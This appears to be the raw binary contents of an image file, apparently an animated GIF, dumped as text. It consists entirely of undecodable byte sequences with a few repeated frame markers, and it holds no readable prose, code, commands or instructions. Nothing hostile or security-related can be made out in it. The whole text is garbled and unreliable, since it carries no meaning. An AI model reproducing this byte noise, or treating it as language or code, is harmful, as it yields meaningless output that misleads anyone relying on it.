�M��8��4�.\��%e�볍�*9�3B���\�Bb��[�s�ݛ��:��7	V����Q��C�ti�XH���ܐ�dBMyY�%�TgH�d�+�Ԃ&x�.�Ƌy�5�̦7(v��sj��Α�=�H��N��V�>�8��GD�YM"t�E�R�L%'����-���d�XuyQ{(��C����&���~���		��[��H�b���`�E"bf`M�F�T¡_T�B�H1�6�'�L��֋�d�YH��Pߌ��G��V�)�Q�Pm��J9J2X䃹A7/-�)�2P�Qe)#H�g��ܼ��z����e��.h��H�YH4�!R�@�q�B2Fa!�v�{�5�\���)�L$�b�Q�g�q`7�9"��V�	��z��&t*����~?��﬉�9x����G:�릸J�C�ja��؍��W��:4{F]���K��tK.��
�&��ժ�:������}�rΈ/ɅH��(Y/nZ�r��;�G���lR�-���ĥ��Ķ]q�H��4�	!�e�ɛ���A$��g���T�������N��G�y��16Dp�κ"צ=K\q�E�m7�gG�7!(�t ��ԭr���s��X[���7�҃�:��؞�D��*�R�pD��R�m���x҃���� �$��Cǿ��f������<(��v��&�R;ꙟ����D G5�"\�����4�@���C{!���x��T �m���5ѻ�S��ܧ}zQ)ǢPXdв�����	�׽~�N��
W���G���|�#V��I~���7��+DLBi�-��250MiDHl`�����)��!'�o?��aլ i>�t�&z�,o�"�������9�m��� >�!����-�>� �0�"�
����'t�}��4GByb����5�'�])P�V�9���X7���q�[�H!cO�	�E�<�a�9�Q�D�#iJrų�d���)0.c�u�2CLҌ�L�����lnt��8�3�����*��D
x@��Hu�ri�2e�ܙX�E�l� ��1kH�d���� 0����[D6����N@A4�����U��&,e9ɫ�ސ����&�0��־�%�z�� �|P�7��v�f�Cz��y�i��	��|�0Q
莏$�E��Ab	y�|Z�c`���T�PӮ��0A�����@ ,cٻ`DP���-O��L�Z!)�L���{hltP�T
f%j��VY��}C��P	7��ڵuϋ@Ljƿz�{�),aj;��r����`e��F��T�5��M��u�C-�"��=?[��ִ�R�]i�*X3��Ѕ��>�A'~Q9�w/��I�@�o#��1v����W�^�
��x�����Ηd @!t�]M�2R1R!���Ɗ�D�<XO�E���#"�>�!��-k{+�Kw�}�@~��>"`�%!$�T�H�H�ʜv�q����BH�Yں�2  @�������}�Ð���ƽ��k�K_2�&&D��L]L��?ou R��_݋2֮b0p@'���E2��L�9�r���� 'D�B��^��?�X�X�C� p��A1$�@��
��L]�m���y�:�" dH��U}�;���u�['�?� �"�/���?����@A]H������ˇJ[�H�
V�0���ȱ��gj�®v��gGX ������_8�탣���?\x��Y�t�0������e�e��.D$�6���*n��ۀ7=Ȑ�$K��}���h��V ����{�����0_;���ȃ�� �[q�i�`�3s� �`�ľ����������_o�����nZ���4����>ԗ�61�K [�s��g����as@L�F��'<vH�қ�]����w~C\u�c��j��*\����'7�/L�A���|�J!�
BTq�RJ��c"y���!>�;��d����N_���G�k���E�W8�/�����\��
�:��i&\`߼����Ùq����x�o�����$4�s�T�^6/D�Y΀&>�n��T]6� 1�!.�5C�|.�R��w�n�Vq�Vb�q�1XBek�xZ�ks�u|vg|0l @|0ur!+$,6��3<�I�}��}��}� Wq(F~��q�f�X���o��e��u�V_�����A3� f󱂔%�a4� �Yz�z��z݇e��=��	CH����kd y���d��v�><�G
Wm~x/w�/ Q ��F��dAvj�QsXVb��h�~�Z&Wv[G��g�o��}��@	)����+�1*Qw��}��m{Vghor ;�{55�XVS&r���s��}����e�P�q���S*v�Xj���KVd�Gn�u�U�~�4h`�t�|�c��ɘ���Y���?�t�`�Pa3Wx� %�d���G���~������`����b�?)s�fR
��^]���h��G��vb��	�;�!w�G�_��_o�i�Q�d/���0p9A�"I�Ih��l)�;k�Gp���1���b�Q�BU<Y>��^9��JFYC	[o�JL�D.	���G�5ziR@�1/'s�s* ;�1�Yi`i�DhF���f�CL��l����a�0"���w � �;cP��闞�l��@�bIT�4I�	��� K���g��[<]���ID@�����I�(��A!W�P� ����9T�I��	�6��82R��u@8�� �	���@��(E� L��0%v�!�)�R��925S4�̀�Ȝ����t��Y�IG瘛 ��0��@���ߩ��9��9c�	~�c�P^�)\�m�^�w��#�p�W�#�4��B=� ���y^�Jz�;�����>��� J �G������c w (�1	�(f�">\Q&i��O"����I5��d՚�p��;�6���sM�3��I8�LZJ����[)�����i�s��$�⟯�  !�
  ,  ! � u  �����������~�����������~������\��c��������������x��c����������D���žl�ck���DӚ��Ɖ�ۻ�sۃش׊�岐D��w�c۸���P�P��Ӛ	s��"b������*~��A4�h�Z� f̶�(�RI�W�b#g!5�(�����BN�@�P/~�L
K�rL��c&"Z�H�:Ck�}t�<]L�0�ޣ�.M�Q��H��g� xwҪM�Hb,D]�)���3Q�h��
Ě�K�D8,��!x���ӕ�_���\��Ȼ��5��c0��)A頲e�4�lH(x�S���bK��y32:a��G����|�w�}F͞E�䜜���}g� Ą�H�j�8}�݃)���$7�
��	�2K @�8�ʱC�J�d�[EI��D᠃F�xx�%S7�trO>�7�0�`_/�I@}4A�ĉ��qӔP9pY����w�&�_�����D!��������;���4��Zh�^/Dք �M�ed9�f�Qu��51O,ƶv��"$RD��Q��yg"Qf 4y!���Dxd�� Z4!"��<���b��E�]�Ml��Ǖ02s���\��Y])H��YJv������s�X!Ld_��j!�=b�� �- �Z*+m�5Ҵ�{VB�U�ݡ긮���!��Ȟ� ��:Z+��9�H_  �Zi�6
� �	_Bj#| ���n�ȏ�!�� ���v�"�ǂ�!2$ަ�5'd#~9>j `y%M�I pHh���"
�s�K*A��JJU0pQ���^ת��jr#G� W#A�\L}yQ&�Ϙ�9��j���4�D:�-���3�#�jc ���6:]p�J�cK_ld�WZ2$Y�1�m,��>��׋3�!��������NZ���,�@w�`k!���D�f<��(�Di�qK�H	�|,2��Q���G�zz*� �9,���'4��	���:� C��3̳M_0��2,��(a�I`��"P�	L�	|H�0�� 
������%
l���l� �������� 9�@�d0���.� f�b�_2���dH�}��J� ���)q�R��P
dIKl��<B�K��H'��j�>܏`�~E*K�ѡN���X�N�B�Nae����-�� G������@
&p���D5�Q`ˠ�p53"WX�E����	�
"�@�WF��Nv�2��������r@G��`��t� � �d���?C"R�HA*�PŅ��)0C3�PC�FV��e<�/��$�A|�����p�:u��?� $�%�r�3]��#s��.q�V1���&�	5����LB�2��`I	���Ȧ0�ɰa�$��#�G~�����H��a � b�O|�@�'��T��4	I���P5��� ��10ӊմ5Ģ���H M��R�rR��0�aN����,E��@��A8�+� uB���
�H���P�ʀ������ f$�g>)*G���4���s�e_��Xƒ��h��v��'xN�Nub`���*�:��؎D-��
°���]�c��CD������a�g�bG�a@������Ƴ����xY�N����\�@sWD�5�F�)0Z�i�]�*�9 
�PĆu�xO�Z������|)��V �?l@.��hIPZ�B����y%0�4@ �ӃH�ľ�6���h��t�i�/���Z�(��&�Pm.�)
S)���)<�3,�Ѻ���5��ZVBl��m@���wR�"p�"OQ+A�xO�S�B
 ��+.@�z8�6Q�x�Uo�Bm �	p'
��L, `
�A8�hP!�� 2+��,N�AOц�����;�9���;�	H�� ���K�@���S�9HCR��̞`���.!���eP`�[��#u�v�g0aH[<@c�o�Z�� �a@�:�@;Ϸ2��f��d��[���0K-=�leF�\�����_x�9C
�bvvJ5�A0/����!�t���8���#�L��D:�WFS@ُ�7,,KY��6�|����gPB���U�i�� �rZݡPv����@�&����r_�/6����Tm\}���0�J�M�;L��΀����T�i��Bih��r��ҊV��	V����F���]�蹪���4!�D���eݲ��-+�	
W³��Y����hf�8 � �/ϹM[!
9�N`�&H��b� ^���/`!^�]�n���.x��)�9�!�g�Y��Yp�@z�D�>��r/"(]��� a��y��s���;��Gv�lk�y/�s��]gUp/ea=�&wP �G�K�S�$,���\ QtF~`��*�T�s�'K.�KM 
?K7�}Хl�W�e1m�Fi�Dvs@�1J���K0DK:�RH�g	��G�'�a1]��pn���5J�ii�z��Kg"3�6�l���fvh@p��Vo�v78� c�`���WO �DYpP�X	F�L�@@i s�@P��h ^(�HP5��i�5G�F;e�"ws�@�� ]N4pe�R��R�iPe�+m��b�|Ą� S�����w����@�?sb PG��4}h��#J�w�B��:���' i�`v�bf}����$�s��A�\�m )`���. �xw�`�� N�&q�6��H�t`� �P&�H00JP�h�C�0���g50���s�ze�s�WW��h����M` �J`�K�x�Rv:���wI7�:ȁ�Nh�;iI�u�%�G0H�j�[�6��hj�X����e!�NlgVp�N(�;PA�}��C�(��(�w�O�p����h&�����x~I7�w`����K�jB$V��ww2t7`�uҢh����s>����e�x��]ܥ#XbA �wSw�7�89�B� �Ay^�a�'�s�6�/U�K9V fJpm�Fu�:�5�y����ЦO�EW��O�dp�$�ٙQp)Yb�0�������5I�x��p~�e����dDR���(9U3<��<GH��7N
�g�A 9����9�eço�����}������/f)�u� uw�)�i�!�J$}-u���PF�؞~�<�H����@S�)Yb�d���X�6�|b'W��s�u^D����(��ugj:���(��p�+���7s޵�
�D���) s�'�;���k��u��l�]'��v�uv�Z�Z=JP
�X{��K1#�GZ
V�Ih�KT�3�R�H��DR��(�i���<����,����WP0o��6��i'�ͧ�' )e~�Dg�ܐwIc�fs&$�C������q����z��wj��
���`@� >�s�L�J�foB�EGV[��^6F'i�~�$�� .9Jx��.�8�p��䫂0�`5V4H���H�DJ����<`P5 �� K���9�h�M�NZ��Ke�Vu�N���b�q��uE�?5֧�����S4�N����pHi���H�0<S��`�K	�Yb��Q7q�S(D^����WV�S'��Qc�_3��8��f�PS� V����:��Di�a6��`��Ji�Y2<��7y49�A[�t���Z���@b��ڑ�� $R ˠ���K�`w�p�S�Y+�f�i* �h��.P�w�X�#���S7p$yaU9���I��g�DG���1�.&H�4V$�3+��'���g)�&��(DV�鵋TPR��& �����@0}���g��\03y������9��o o��+��t*� >ᒴ�{"!�ˮ�U{�2���%͚3	e��NǫP��n9�&����p)�;�j0ǲG�j�Rf��IG5� q�C9�hr3�T�H ��� 7v$W䱈�+Y��˸(K�ZP�����<g�Z�p@�;) �2����1��,�,4L�2�h��\Wj�?}�.H���"��Ў�C� ��{��0Ç$7��h��`js�/�# )�$�R����hGL L�!2�Q|:c?P 0�R6c4�f|ʻ������SN� ��k����;�& $�1��iU�µi��7z�&M �[�1SajGl;Ⱥ�ĺ��,]�`9`�L�'�,9�� �rɹ[��
>#Ɖ��e,�3�P�Ɲ`2F��1��HV��>b���>���,?�<��T �;�:䃹W�'^@�$|I��*G�� {$�"9���";�}<��K�a[���ͅ�/#[�H��%�$9�*���1s7l���<�ӬK:4��t�3H0c3��(GRc�*��[ �(�$*�����\��˗ÓF�+�Sc-����9A�b7{��l�2qЩ>�>*�:pg@t|��]lE(쮗�:��k}��;ԇ�HIDR&т�}m� �&1#J�_��<�*��*�s7a��y��Kq�G*B ����US���$QS�l�ֆ`%V�ʔ	�$jP�v͗# �;�#�G"�P�.���:!-��K�@�-a:c3@��r�m�!9�qF!�/�p%�m%."�"�k�������Xj���"!7�[�
�-9��C�;9�۽MќC$wC@���-\G�������� �0!B�1?a�^����$ZFy��8�
}��M�-�f�۾���̶M�}p��g�( $)"T"�����M�>�������D4Њ�C��&9_�3��L���>�FN��T`�9������WJ� {��Z�p[>�1n��& S	5�2��m���3#+$�[��*�p�ߑ$s�*@��-P�7�4Fp@�~Y�)��%RF��->�6�-�r�& f~�`��P�|B���Lc�E�>Ʌ@�Q��-?�C��ķ�S��X�_��w��-c�a�	�饭�������I��*t�*�^��!���-a<S�e~q��"A�1��0��"f~ƥ�Yo|�!B��
�� ��@���%��kN����If~�E��
���0�.Ӓ��ZڛN�J��u�6]�tN��#�-������������zY9�,�P�5��mS7$��؝L�%e�)��}��{���?�z�<���O���z����?)�,C�0A\tj�bh��iLZ7i�mw��)�<��
�M���B/�-�O�#�&ĵKߨ,E�Sݖ`�74X"0*�f�^��țƤ�S�Ƚ��Xb��h�N'� �h-��:�w���;��ZJ�(/ΑP3z�� ,vD5`T�/�-K��ZP�LʉXh�iw])��*L���S��������c���׋�Y[%N�	z�|i�m$/�P�`P��J:���Ƃ��P�*�b���Wr�m�/�.;��z��N��Y�bR�ȡ M.j((5��RR"jR����R&��"4$�..��ww��\�s���wM�Z����M#.$�ǔ$���oo>�d>hhqL���qv> ��@&j$g4&�����:�������� R��G +[�,�r�K��Ŏ�D��I|�i�ȑ# ' ���4R�ɓ�LvJg/ǟ��Y:EI��Wn��ӪI-�d(��D�	�M��CǛ�J���F��X���G�=P.����A@��`�͹��/�f�� #n��Hl�8ɢ˩�o�����4D����qWJ�n�ׯ�͂�r����'�~qS��7/ߊ:�
^�zb�jb�A<{��䩦Pe�˕[��,�
��	�y�������կiȎ�1�}�1�
h�p����|�C��^s��p��o�骲@�1��e`��~��'B���'�%��k�!_`�9`JYgq1j��$����P�Y$D�'�`σ
�H	c�I7{���igO]�A�6�Ep�	/�`"z*i	c�c���ĖFs��YP��L%�A��\�[�ot�Z��S��B�/�H�@a����F��t�i�e{�"*�"��>��\�*��٠u]V���Q�XTj���y�M9�h��-JgY5A�
Pp��(�U⁞~� m��!�EF@Y�cN")G �֕ʫM�)k��ڊ����Pd������20�>%f����:�+{@��f��ZiNZ0�0f�����Z�v"��ja�B�>�`���}��,@����
*�'_�M���`�iM��aN�qeuQldl$P���ps�����]ww �ǡr�x�sn`0s43Ȧ6��p�@F?�7�1�f�,��4�#Ç���w�i1A@����W-�d�M�uׯ`8�.7Ph;7��MIS��`�6n�#��:n#T�6��_.c@�4�7kA��6l��J��]iG�d H�p��^��)�/7���ҽ�p,!�Aiq��dh@4��!�~�A;7H����>��6�����L
v��4B,�H�|�D1�������b�$x��+[Z�?���F&v�7��`��NNԷ<���}+*��L�o�R�&q��q��?���85al �(A�Y�у,�o`�	�Q�>"8m�
b6���Q#���6$�^��.��	��;�|�s��Pȼ.����]���?D���,�Ѐ�/vDP��ZGǇ��X�R���ѹ^tp#O����8qc��D���_��a���
�H�14@�Q��%�>ٽo�e�� ׽%4y<���;8|�Q���%���E�v8�J��	#�ɚ���L��|�f�B(H 
e��BI���A�|����T��R.8	� !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4}~H2t�%h�-"5ط�i�U�$%g7���%�ͳ������4�F��9��`<���jL	]��0�N�.f���i�T���AK���Ѡ����9�P���BՍ*��D4&ʚs�2�"L�5A!�Y�i��*W�.w�U�Md�3^�ll0g9ز� xq� �µ�-�+�a��1���K�����n�YӅ����#a���uvGn1GP��O~p�"�g� 3���u�1|6Mx���W's1�+���Qg.�X��I�L~��Yr�
!�х)nF�EK�s����C�BDj�'H�H�~X�LI�c(���Z\@@�><�Gc�� h�� &2�b�<Iކ�HЀ^Z�Gzy~iA�<6�r{5 A������G�W-�3)'�Y�� ���M�g"�}��]Ti衃�ɨiJ0Ɲ��VQg�8�C!�j�S6�+HI��x%��^KUpǫ5�	cC��5��
t`��z���v�G�/a4!*{�hȌ�Aх�Ԋ��P�Đ�Q�h�2wL�GpY�L�Z�M
֬�Yj��!���`���Y�[$;��#�f���
,�Te�ǣM��l>^�1�TC�g�M��"ޖL�e�1хaF`dE-�eTy�v�EU@p�~ ��^�a�eDE��!Y�1��t���q"/�G���U�a����ŭ_{�������	�K�� `ԡ��}� d`xb���� sxnx��� ǙR��QSY�ߌ�]���Q��TB�^�?��[�+�A�I`���m� �C�4(QX���^�n� �_.��?�d�6<m��7�q!��t+ĀvC��1� ��\E���z�@ �S%	��T֛SCU9vG�ŻUh�=E��KQ����=?}��|RM���*�G��kv���i��T��Ǿ*1O7�+!N(@CL���(~bujN��"<��Ԅ2:/p����0�䕥	���8:oN��@�j�Afz��b!�0�����R����" d��� -�� ��` (i�A,��e���TD�/�\�I���z�|MR���q�l�Z�,�LjGPX@Y�2BJ�Q �,���Q�Ϋ$�D*0pMh����<���D�^�µjs�Cs�q�.�K��&�gJ�P�� �@�J`Z�� �)A�S~�&� �R�Al©�5�k(g6z����LhQ�-�N.&"���&�֝�	@�`?��F��	����Pp���O����(G�Z�(@�]G-
��VU:��H�?�N�&Z|�	56%���;�|)��d
�:�'�LL
 �j�7T�qpz��*g)ع-u����G;ˍ�Ӫ��j5`c+���$4K5���sX���O���.��`�8�wu�O�S����L�b$0�6@ Hf��,��у�R�(C p;8wU]�r��ܘY��Yt�6�|�<����'ɿu�����MI�SJb@$Pcn�II8 �#`m_u�מ�W��q�R��$(!g8���rf��n�����o���[�� ��C�1K쬦yt�n�Z�.�1<P�h�jIL��� � ��24l�����P�rl`�`�Xp�� )�H�E|>��d����+tX�� d�� ���!<�Ewp�7��O�s@0@��� 	VK -�vu��9�!�����)>��iIAO�C�D ���	&����p��B�`X 3<HB�-f�り�y��,y�,U`�� �86�M�K�@�@�,�m�� �;���SDߕ����̐�'?��� 8m���	J�.�2��}�����0[�f@� ʰ�>�Agf��v���vJe���$���i��:$2>u�c�@����	��P
�	m�����v�u 8�!�A� �"0�P���:A`@ �j  �C �e�'� �.�5,\<c��5]K�D��eT�3/ބ�{;g��"0�����'���F�Q��E�;sS�ӟ,e�t;����w��T���7 ,�#�� ����?(��U��"���ug�\Қ�6 ��kl+>1���'`�j����m/����<��-!��iD� �7ww t�Z��C`� (�	xP�k4�	�g�i�� � TOi��\�i
���/��Zs�����'h�9P�'�r����wqwqx�0`�Ss�����j;�|  A7t�vt�Ft`}��B��:�\�07�'
�>"�Fy�V��v_��V�}��7�9Fh@`{���LX|xB���4G J��R`����s�vsN@aA��y $hpak`HUNQ�Q%�1�0z1hT�S��u7�w.h4����w@���BX�"���� w��O��:�6N5e�i�sb�s_������f��t
�oݧ v`i6�4N�C:o�p)"8�!wqS�~#���V�Pm.0w����9���������{��B�j�O��|��x��s�x&fy�oC� @t��kem�m����Q�$�X�B�M08o�glT>M�^$�� d��:��F�4 "���HB�q�B��HG9�Hj�n�g��f_�Ap�!�"؆�e�v0N�]U�Js����k��9� 
�F�Th 8��y[�G{���n�8��j'�f�H �V�l$��[�x���N��F}� �8�������pvp^Pu�0���w�iH��cA�I��*S	M WB`�4�L��u]���I��>p�ei�p�@����T��#ؖ4�oم5��7��^f���FHG}��tJGa�0��U�DY�� �RI�7[چI� �w�y|�^eAM�p�h�^��"@�bI�b�����(�0�i�9�c	��ir�Fa��}��o%Hay��J� d@t ��I^�]�@z�H��<���L��"�v:p�Cw{"G���i��G�V	���	����T�f&����\����|�
`o�}pa]��^V���q@�:\�=��5x�N�$��{��uPpl�P �jp3v|P�h ����8�&Id��9��h��^1�܆��@j�9�F*j���u9�6G�Gaf|�k�QY5X��7p�5�q���m�Bp%gc�O��lZ�w��#�XyP�`��ȫ0��)h}*����h0PQ�VH�w��E�ꖐZ�0)�Ja�ٛR �ga���6~Y�:�H�r��zV� h�uq9uL=�l��Ѐo�{' ��J�ɫ;X�$ ����>p[�`x�O��qЪ��:��y����
jj��d@9'Ru��:V$zp���JG�G0npЖ���Dl
������q�v���٫�J�&ɚ�����M>+	�����g�;ȃ�:�ZۨD*a(����n�����U��*��5�` J�3JЖ ��S��qvU�"��(��Z���hp�������_����_��`�t_�5��p��p����ʵ[�:'����R�f�?�f+[���J�z1Kn�cH�Y	n��c�匇��)�:�uꕿ
����di�])��:pR[p�K�{jX+��j�Cݺ��8��X�uc�� �s � �@��`�ء ~R>��������P��(htګ�E��0A��F2P
��P��[��7��v����&�N@�P|F:�����G�Y�S�qP��������i�i�Hx{�(�9�2p'�!�V����P��_c�i`��	�⻅0Z�:M0A��ii�� ��	�ZIGqe�� ��k�t꿪�v���ze��� ���V��{j��z�;(�3Js5�n�H9&�Zcw�0�+)i)�f��Z��C%�h.��o�������� ���PeGc<z�H��0��z��k�h����R��2E�t�,����HP�Y�q���?�Ơ��5[���ƭ�9 ����6 c ��Rx�w�0�LL�M����4нqe�iGHH ���� \?����>�Fl2����vʈX������X�m��b=��F����&:�������˚k�;ȅ���p��,ɿe&��k�R�4��#OZ�_)����-rf	�qL�I�(�'ˊL=8ku_�ء�`�e<��w��q�p�%}˃pi"����+	�+	�ˡ��FD41<�]���k�dY�?[�$�#i�~���󥰱:�'��'�m�mU]ƵL�K���^ݱ� )�f�U���b-�y�:5�rʇ��q����x�~��`</w_
N��g|V��������wo����v���Ms��ك �\�h�Ů���њIM�F{5
�~�����h���P��_�@�w�e��m&K�Z振@d�Le�����<h`e(-xE+�`�q�-] 1�V�$G# ���������8ʪ��U��G����6mf�$PR����ߨe��������',�kP��]����k�O:Dl�A��{{�����퍊��%�p�o(~lSE�a E�,�'�SM�:`�&}� �"�v��H�6˨��
�Ţ��Γhq��~��Y'��o@�И�G ;���M�Q �%UT>����}�����<�V��ݪ����ƌZ�	�.P�;���P@��W��{m�w^������>u'M�Bk���]�x0UN*Tk�3ֶ{ߍ�Z���0�`+iPՂt���^Em��4���S���u� �����Bx�dGYwW��`���07�dE��}k��T�jg�]h��:P���MU�p�c�X�cW���s>�!Y��l�B��#gIc� �W���$�aR���[�@�]�ꄐx����q0�Ұ�g�XZ<>B�DI��xހ�؀���~{�̀.��A hSi�)���=�.E_��^�p��{:�n��ݪ�P�U?���l��DFl�Qh�V�>T]��h�� q�5rY� P����5N���DHS�fS@�gϒK��X]{V_졦5.ɋ07�e�f�OUw�sW��g������Rq0�0�����^:�������-��n���g'�����o�{�ps"P�O��;��Cf��X�����X|��LP��F�=q.�v��V����;VTER$��#��$�<�[�����[�}ϖP�d�_gĂZ���22L#�#L�qm:g::.�k^k��Q���Qs��Z�Z������N�&"i.�G��ômm�ZM]xww��\s��޸LL�Lq�2��P���HG�^�����ss\��֒a���ONLHQ�c��6Ɩa�#@@�?��A�D����,v�(h�H���Y9�� -�p�0$�,po�Y �4�d�?@�L(����FL� T8qꤕm�5��F~7N��t��  ��M�2�S���M:�hQ���3��-�N*d�"ĻT�b���+S]�
�*3���9`I%%AG�h)�c=A�@bͯ�)����p��M(q���f�Ze�۫��άXQ�9�,�PYY�ɈA����R�JE��d���p�?(�#-%�X�N��I-9�
�!��+ MG����T��9�-bQR�h�mE	f-GTbL�, �Q��HKb�-�E�`t� [1׊?2��
-���O�H�� 
B� .�� �b�#V����\"H�\"�����)4bR s�D�Us�t�+��5���(B-��r	�	@��#�PL������ǟB�	��)�}�Ϗ��R^���Yu�3K���4!(���'�A�4@�p_���R�@���Lv�R�avP_�!BH8�
rB��J˩Jh h!ؚܵ�_����	TĴǣ i@wś2�b���C��$�,~:�Y�%NQZ��BR\[p�0G���2�l#P+��(�_c��d8���������n�H�N���4Ka�����-���%�*�2�~���&0��b� �0/�����{� ]%[l��DyJ�P�5�,�h�����������ʚk��f�^lT-�DM�L��� s/�����H�I���4���4��y�b��ϛ�ܩr��&��jօ^Z�a{Jr�"�'�F�&�R�	W6H�JŤ	)k/R�7*�G=�R���萃 .��\`�5������q��4�#�	p����N��g^� r��8Q�JL ����l� �H��D�rj� ('�|�o��7ȇO��R�،�����`v|R<�Bۑ�>�@����� ��?��|�B�HD5��O��(�p��Mh��F��̫~���� '�����
P �"�oH"��%�Q`@���ph�|�8W��h���0V���%� T>�"�3��� �`�5��d�@6�9����`t����!�CLCDuf5�Kd+Ԟ�I�F1�JT 6	�<p����V1H	�r��'��1,��b-�rEVi��nd# �`3y����ǃȭ$�N<�PN����4r��JCT�%1�Ior2 ��,��At�r�X���%��2}�B@Sj��4�юzԣ80�>��/�@$�@"H�Nҟ�\c/��?����2LF�3i� .:5
�P)!H�R����¤M��R�i���{�f  �M2��� ,�F��"d��'��E᧹ȁN@ע�T)�AJ?�T�b�{�Jհ����'pXq* ���/ɠ ������+k��Y���;g�q1����'��Jͤ.��}�5����6�QCg�Ȁ �!d(�e���nr������z����a��y(0p�.0k�����--�p {�6�!J{A_rRy`#'٨ɰJ��s�V���  ׽}�#uM��v��r���i��~/�!��'.����W�+o��^�n@��&d+��n2�
�aԨY>����-�<p����av*/�P��x"�Ah �*��A��p�*��K�/0���p&v���d��*��������9��.�.�N�f���Qd�V���l��T�� �r?�_8J֦|��{�+�H�3���-%=ɇk�Mw�GpRGNŋ�0�w]�`"GX�<�
�����+�����ڐ���r�L��nV��Ū%�Xi��G@B!��k�D䨅\j:�Z�3���W|�Է�/�@��Z���Plg���Y����!G�ͺ�;�=gZ�Y���p���(/���Ah���ʇ]�uה4�%�>a�J�Mp�8�R` q4�qk���_(瞧�e�򲍊�C�\��O�QUF��,����:r���JMr�GE�:w��o�M��T�vX.�>���)޽R�ad��S ~��L�a�&��vA�K9Y�>W�� V�X��a6(��:���#�&����v���sRP����a���_v3�Ud�G�x��rA@���Ѐ#E�R5�05Py����uP��I���Ѧ�N�L�L5�= [79�>q�X \i�Q�w��F�D���{��}#�a�6x��[�)P{VvM�q
��+0hͳ˓��_����o����w<�vXUC�[�5z�pZ[�2q�3�` S"0�c@(��hTEO!�EW%l�Vk��4q$�=7Xzi�#7rP@-�*8D���$�@^v~�^�jgq�����|HBb�Pp(X}=8[��= V|��NΤOt�Ƿ~�B�y�s�Z"����Ѕ^�,eB*40w}�5�)D��Ln�Zi�|CR�{a(�P�@D0�{��FD�RIDl|�GT���=nOt�~[�.o�4b`�p	?� �x(������ ����Ac�B*ʲ�t����h�g@;�f��=6�3xx��Ѝ+B(���_� ��	���0?(�8@�t��~h
'�R8Č�h���B�vQ�	�P/���N��1�"�"c0��@Ppd\���H����#�z�VGU�9@?��%20�'�X8�����ڃY�s��0��G%Ҁ5X�*�h�8�c �!(?�y�D� Z2�aM#� !�
  ,    � v  ������������������������c�������������c��������~�������������������Ņc�D���͐���cDʠԉծ���ΆЕÇ��Dظ��������ևڟ��S�	(���C�p +"Y�9���EFa��+��6��j�CT:z�d��)(��Q%2c˓Tv�d@�5��444L<=�$t�gRB\	�2�Nˋ]�XmE'2u;y�H�?�+�Ó�P[C����Bw������z��߿��+)JT���;Ha�?:=����̙7[≋gN�Q=�
2�廖�4��gsfe_/f��Z�����+H�cȸU��W�U(w�Ԛ#hN�Ѥ�߽�:.�T��U��6�ؾ�+��[Y� 0sO�G�hB����㾀rI�Nt_�]��m�u�Х�w�%�X@�}�Mp�,PzNf�D\d��|���"@��� ���H�������x�ǏT�}�xU� ]t9�[�
���㌄H`@���Du�L����~��q�L.
�]@�[!0u$�6��h�m���58�A�I�@J������2����g""~F2"QD1G8�x�������أ�e����f�BMH '��)�d��.���Ƭ�JI�K��}�Zgo^~��<ۣ���E��f�e�e�⍤��_��r��hH0v�4`�Pj�4�@���x&"`Q��%��B��?�xi�0+��P\��D�@F��p���sf���qQ���e��Ȅ���_s,|$?��Ts��Bt)��I� 	��*���X�f���@_R6-%!�n&�Ɵ�������v�u�1�Fm�5�� Ȳ�)!�I�T<:KW ��D�5d3)_��8q�9n���:������!vb$������i`�P�5FE�h#P݁�M��<J����i�J|�8|^����0���̳{�F.���F� (e�����D�ީd�p�@w�:�s�\`�� ��3�����M�,���ǲr�H�d�(xE�����Qll&�	 `&��tQ`�X�AIGZ��jwKQ�}���v��6`g!� �@0��;�I�4	 Vx@�`� 	G@�٤�E͐"3��U�Al�^� Z�Ou���;��GMp_��7-�HЁ�f$�����~�,�
[#)@���$(A	g8�D��4��U���V�Rm����:�0#�%؉��������"sr"��V�� ��T1 ��Q�.@�'<�,@�$c�`��B� '� �"� ����f0��%2��hti3��6�PzQ�c���� �lH=aer�7;6A�:��=���4�r�4_@�龋�i�D��1��)(AN������� ��ظ ��LN� �82�Ѕ
ig̔��?�`���j�G�pMp�Z9����|�$�0�C�$
J�`��PH!��h2�p�4x�6�U1p@�)I	�#6�`�#K�˘�fYЁr`G86a�$*@�����T2�Ą�=+]�	&��g��(�u�X5J~r��ꅴ}���Y�d�^�a�l+O@O�5�: 	������{!Po���@��b�#(�S��kQ8�	 �����]��O��v@����QY�:����C�ӿ�� M��@]��v9uAr�X������ =<��ϭ�s� 
�[!z���5M�֣�)ZExV���*p���F;.K��0�i��ŀt�,N�4���!��p�%AJ�3��`�V��Z�^Ņ%�r~i�>
b�
%����@�\�	� 5֝jjJ9���/�~���/�	mp���#�z���,D�Ȏ��$ѱ����F�p?8�����,4���p�0�� Z�-	<0��2��ds,w�S�y�.���(�<?@	�u,d��?D7HQ�&���/��p���H@H������S
8[��.Z�6���C��"p�8 b@�`=d��|�Dk �@��c���4� �Epbu	҆J�zO�Nz��[�L���#�p�}��m�r��V�p�� D�q� �3����D	�`U��E�f���hǜ�����L �x�������m�	t��n�v���0��m7\���g �?�H��h����Y��],�3q��ZJݕ2x �L��2�w|]��3h��/�2�{�Vz@�ϧr����6��'���1г�A
Gx���u����Fv�PP�<$��%���tOk�n�@G�D G���[!�1j���i
��oKiυ�l�|�����7����6���q�fP�*���w=���r'�g�Y��0
 eaJ�l��Ae��������- b&<�ql�K$��Vm��7k4tQu��G Q'��|B�x�7}�)pJ��w$��G\~"��/kbW~�6rЄn^��L"pG�D�Sbl�z��&�qX4��Ce�i�6{qu�$����Hwu��G���}�ׁ$�x0nG��>�l�%[����}2�@�nN���H8�u&�P�49�+��
D�2#
��G���N3u��.0��pj���@[G��Y}b���h��rg�3C��s��l��}+��,؂�g���n)Ƈ& i�d��+��Q~����a*Z��S0�1#q4�S`xՖw��7��X�)F�x�>�l���ȅ\���Di�}�s��l؆�([��}aw��p��v)�����(��z��H�!�H*� #�3uC��1��p��Z����79 �'�"@�f�����p�h����|C:9% M�s.5���x�)Xy2(�FV�j�q�hd3��]�hD�V�(���c Dw�C�)4�L�tH�+��'0q'0��8��p�������\HC�G]�t�`�9	�:�OГ�ł1�C�HE)�a�;��9�apUKr2mp�9�i��F�t2@8㍠�H
